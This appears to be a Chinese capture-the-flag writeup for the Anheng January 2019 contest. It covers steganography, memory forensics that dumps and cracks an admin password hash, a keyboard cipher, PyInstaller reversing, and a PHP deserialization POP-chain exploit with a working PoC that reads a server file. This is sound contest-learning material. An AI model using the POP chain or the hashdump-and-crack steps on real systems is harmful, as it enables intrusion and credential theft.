CTF-安恒19年一月月赛部分writeup

CTF-安恒19年一月月赛部分writeup

MISC1-赢战2019

是一道图片隐写题

linux下可以正常打开图片,首先到binwalk分析一下。

里面有东西,foremost分离一下

有一张二维码,扫一下看看

好吧 不是flag,继续分析图片,在winhex没有发现异常,那么上神器StegSolve分析一下

第一次翻了一遍图层没发现,眼瞎第二次才看见

flag{You_ARE_SOsmart}

提交md5即可

MISC2-memory

内存取证



既然是内存取证直接上volatility

首先分析一下镜像信息

#volatility -f memory imageinfo

可以看到是32位镜像,所以配置使用--profile=WinXPSP2x86

题目要求找出管理员登陆密码,所以直接hashdump即可



c22b315c040ae6e0efee3518d830362b这一段便是admin的密码hash,到somd5解一下 https://www.somd5.com/

然后将123456789md5一下就可以了

flag{25f9e794323b453885f5181f1b624d0b}

CRYPTO1-键盘之争

题目提示 听说过键盘之争吗,好吧真没听说过,那就百度一下,然后了解到还有其他不同于市面上的普通键盘的键位排列

所以flag就是对着换一下字母即可 y对应Dvorak键盘的f p对应Dvorak键盘的l ......然后一个一个换出来即可

flag{this_is_flag}

md5处理提交

flag{951c712ac2c3e57053c43d80c0a9e543}



REVERSE1-来玩蛇吧

题目给了一个exe文件和一个pyc文件,但是pyc文件反编译失败了,但是pyc肯定不是白给的,应该是某种提示,所以找了一番后,发现可以使用 pyinstxtractor.py脚本(下载地址:https://sourceforge.net/projects/pyinstallerextractor/)反编译题目给出的.exe文件

编译出不少东西,但是有用的只要AnhengRe文件



然后用winhex打开文件修复文件头增加头部

改后缀为.pyc,到https://tool.lu/pyc/反编译一下即可得到源码

#!/usr/bin/env python

# encoding: utf-8

# 如果觉得不错,可以推荐给你的朋友!http://tool.lu/pyc

import os

n1 = input('Tell me your name?')

n2 = input('Tell me your pasw')

n11 = chr(ord(n1[0]) + 12)

s = ''

st3 = '51e'

st2 = '9f1ff1e8b5b91110'

st1 = 'c4e21c11a2412'

st0 = 'wrong'

if n11 + 'AnHeng' == n2:

for i in range(0, 4):

s += st1[3 - i] print('Congratulations')

ts = st2[0] + st3 + st2[1] + s

print('flag{' + st3[:1] + st1 + st2 + st3[-2:] + '}')

os.system('pause')

else:

print('no,' + st0)

import os

n1 = input('Tell me your name?')

n2 = input('Tell me your pasw')

n11 = chr(ord(n1[0]) + 12)

s = ''

st3 = '51e'

st2 = '9f1ff1e8b5b91110'

st1 = 'c4e21c11a2412'

st0 = 'wrong'

if n11 + 'AnHeng' == n2:

for i in range(0, 4):

s += st1[3 - i] print('Congratulations')

ts = st2[0] + st3 + st2[1] + s

print('flag{' + st3[:1] + st1 + st2 + st3[-2:] + '}')

os.system('pause')

else:

print('no,' + st0)

然后将多余代码全部删除

#!/usr/bin/env python

# encoding: utf-8

# 如果觉得不错,可以推荐给你的朋友!http://tool.lu/pyc

import os s = ''

st3 = '51e'

st2 = '9f1ff1e8b5b91110'

st1 = 'c4e21c11a2412'

st0 = 'wrong'

print('Congratulations')

ts = st2[0] + st3 + st2[1] + s

print('flag{' + st3[:1] + st1 + st2 + st3[-2:] + '}')

运行即可得到flag

flag{5c4e21c11a24129f1ff1e8b5b911101e}



复现的web1

源码

<?php

@error_reporting(1);

#include 'flag.php';

class baby

{

protected $skyobj;

public $aaa;

public $bbb;

function __construct()

{

$this->skyobj = new sec;

}

function __toString()

{

if (isset($this->skyobj))

return $this->skyobj->read();

}

} class cool

{

public $filename;

public $nice;

public $amzing;

function read()

{

$this->nice = unserialize($this->amzing);

$this->nice->aaa = $sth;

if($this->nice->aaa === $this->nice->bbb)

{

$file = "./{$this->filename}";

if (file_get_contents($file))

{

return file_get_contents($file);

}

else

{

return "you must be joking!";

}

}

}

} class sec

{

function read()

{

return "it's so sec~~";

}

}

if (isset($_GET['data']))

{

$Input_data = unserialize($_GET['data']);

echo $Input_data;

} ?>



php 反序列化pop链构造

sec类中的read函数直接返回了一个字符串,但是cool类中的read函数执行了file_get_contents,baby虽然调用了sec类,但是通过寻找相同的函数名将类的属性和敏感函数的属性联系起来

利用脚本构造poc,来调用cool类中定义的read函数

<?php

@error_reporting(1);

class baby

{

protected $skyobj;

public $aaa;

public $bbb;

function __construct()

{

$this->skyobj = new cool;

}

function __toString()

{

if (isset($this->skyobj))

return $this->skyobj->read();

}

} class cool

{

public $filename = "flag.php";

public $nice;

public $amzing;

function read()

{

$this->nice = unserialize($this->amzing);

$this->nice->aaa = $sth;

if($this->nice->aaa === $this->nice->bbb)

{

$file = "./{$this->filename}";

if (file_get_contents($file))

{

return file_get_contents($file);

}

else

{

return "you must be joking!";

}

}

}

} echo urlencode(serialize(new baby())); ?>

这里直接没有构造amazing,所以实例化的this->nice为空,后面的也就全都是空值,if条件里的判断也就绕过了

给data传参后,查看网页源代码,得到flag

CTF-安恒19年一月月赛部分writeup的更多相关文章

- CTF-安恒19年二月月赛部分writeup

CTF-安恒19年二月月赛部分writeup MISC1-来玩个游戏吧 题目: 第一关,一眼可以看出是盲文,之前做过类似题目 拿到在线网站解一下 ??41402abc4b2a76b9719d91101 ...

- CTF-安恒18年十二月月赛部分writeup

CTF-安恒十二月月赛部分writeup 这次题目都比较简单蛤,连我这菜鸡都能做几道. WEB1-ezweb2 打开网站,啥也没有,审计源代码,还是啥都没有,也没什么功能菜单,扫了一下目录,扫到了ad ...

- CTF-安恒18年十一月月赛部分writeup

安恒十一月月赛writeup 昨天做了一下十一月的题目,不才只做出来几道 签到web1 这个是十月的原题,因为忘了截图所以只能提供思路 Web消息头包含了登陆框的密码 输入密码后进入上传页面,上传一句 ...

- NEU2016年一月月赛回顾

月赛传送门 http://acm.neu.edu.cn/hustoj/contest.php?cid=1066 月赛已经结束十天了...才把题目补完真是大失误... 茅巨巨四天前就补完了,,,总结写得 ...

- zstu19一月月赛 duxing201606的原味鸡树

duxing201606的原味鸡树 题意: 给定一颗有n(n<=1e9)个节点的完全二叉树,1e5次询问,问某个节点有几个子节点. 思路: 自己在月赛上没有思路,问了zfq才知道. 设两个指标, ...

- 【CTF】2019湖湘杯 miscmisc writeup

题目来源:2019湖湘杯 题目链接:https://adworld.xctf.org.cn/task/answer?type=misc&number=1&grade=1&id= ...

- 2015年NEUACM一月月赛题解

A Money , money 时间限制: 1 Sec 内存限制: 128 MB 提交: 15 解决: 14 题目描述 Small K seen recently stock market rea ...

- 安恒杯2月月赛-应该不是xss

1. 打开题目一看,是个留言板 2. 查看源码发现有几个js文件 依次打开发现在main.js里存在这样一段代码 3. 访问 /#login是登录的界面,/#chgpass是修改密码的界面,其中修改密 ...

- 安恒杯11月月赛web题目-ezsql详细记录

通过此题目可以学习到 1.通过load_file+like来盲注获取文件内容 2.php魔术方法__get函数的用法 3.bypass linux命令过滤 题目中给了注册和登录的功能,没有源码泄露 ...

随机推荐

- matplotlib点线 坐标刻度 3D图绘制(六)

plot语句中支持除X,Y以外的参数,以字符串形式存在,来控制颜色.线型.点型等要素,语法形式为: plt.plot(X, Y, 'format', ...) 1 点和线的样式 颜色 参数color或 ...

- 四、python小功能记录——按键转点击事件

import win32api,win32gui,win32confrom pynput.keyboard import Listener def clickLeftCur(): win32api.m ...

- 使用PowerShell批量注册DLL到GAC

一段很小的代码,注册当前目录下所有的DLL到GAC,请先把gacutil.exe复制到同一个目录. $Path = Get-Location $Dir = Get-ChildItem "$P ...

- Android启动外部应用的方法

1.根据package的名称获取应用的Launch Intent Intent LaunchIntent = getPackageManager().getLaunchIntentForPackage ...

- SCRUM与XP的区别和联系

相同点:SCRUM和XP都是敏捷开发的方法论,都体现了快速反馈,强调交流,强调人的主观能动性等基本原则,而且多数“最佳实践活动”都互相适用. 不同点:Scrum非常突出Self-Orgnization ...

- July 29th 2017 Week 30th Saturday

Where there is great love, there are always miracles. 哪里有真爱存在,哪里就有奇迹发生. Everyone expects there can b ...

- December 08th 2016 Week 50th Thursday

Life is a test and this world a place of trial. 人生是一场考试,这个世界就是考场. I have not passed the test yet. I ...

- 配置 Tomcat 服务 和 自启动

如果我们使用war 包进行部署项目的时候,需要把包放进Tomcat的目录下,为了使我们的服务能够在服务器重启的时候自动启动起来,我们需要把Tomcat设置成自起服务. 配置 Tomcat 服务 新建服 ...

- procedure of intall and setup centos 6.5

select webserver install option,and select ,uncheck the postgresql option selected some “… platform” ...

- mysql install steps

the official documents for mysql 5.6 install key steps: # Preconfiguration setup shell> groupadd ...